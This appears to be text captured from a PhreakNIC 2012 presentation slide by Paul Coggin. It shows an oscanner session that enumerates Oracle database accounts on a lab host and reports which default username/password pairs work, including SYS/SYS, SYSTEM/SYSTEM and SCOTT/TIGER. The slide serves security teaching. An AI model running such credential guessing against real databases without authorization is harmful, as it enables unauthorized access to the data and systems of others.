 Oracle Username Password Enumeration
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\oscanner_bin>scanner.bat
Oracle Scanner 1.0.6 by patrik@cqure.net
--------------------------------------------------
OracleScanner -s <ip> -r <repfile> [options]
-s <servername>
-f <serverlist>
-P <portnr>
-v be verbose
C:\Documents and Settings\Administrator\Desktop\oscanner_bin>scanner.bat -s 192.
168.1.99
Oracle Scanner 1.0.6 by patrik@cqure.net
--------------------------------------------------
[-] Checking host 192.168.1.99
[-] Checking sid (TestDB) for common passwords
[-] Account CTXSYS/CTXSYS is locked
[-] Account DBSNMP/DBSNMP found
[-] Enumerating system accounts for SID (TestDB)
[-] Succesfully enumerated 30 accounts
[-] Account HR/HR is locked
[-] Account MDSYS/MDSYS is locked
[-] Account OE/OE is locked
[-] Account OLAPSYS/MANAGER is locked
[-] Account ORDPLUGINS/ORDPLUGINS is locked
[-] Account ORDSYS/ORDSYS is locked
[-] Account OUTLN/OUTLN is locked
[-] Account PM/PM is locked
[-] Account QS/QS is locked
[-] Account QS_ADM/QS_ADM is locked
[-] Account QS_CB/QS_CB is locked
[-] Account QS_CBADM/QS_CBADM is locked
[-] Account QS_CS/QS_CS is locked
[-] Account QS_ES/QS_ES is locked
[-] Account QS_OS/QS_OS is locked
[-] Account QS_WS/QS_WS is locked
[-] Account RMAN/RMAN is locked
[-] Account SCOTT/TIGER found
[-] Account SH/SH is locked
[-] Checking user supplied passwords against sid (TestDB)
[-] Checking user supplied dictionary
[-] Account SYS/SYS found
[-] Account SYSTEM/SYSTEM found
[-] Account WMSYS/WMSYS is locked
[-] Account XDB/XDB is locked
[-] Account WKPROXY/WKPROXY is locked
[x] Error: 28001 occured
[-] Account ODM_MTR/ODM_MTR is locked
[-] Querying database for version information
C:\Documents and Settings\Administrator\Desktop\oscanner_bin>
Dynetics
Information Engineering Solutions
Own the Network
Own the Data
Paul Coggin
PhreakNIC
November 9-11, 2012 Issue 16
hacker
inside
PhreakNIC.info * Nashville2600.org * Irongeek.com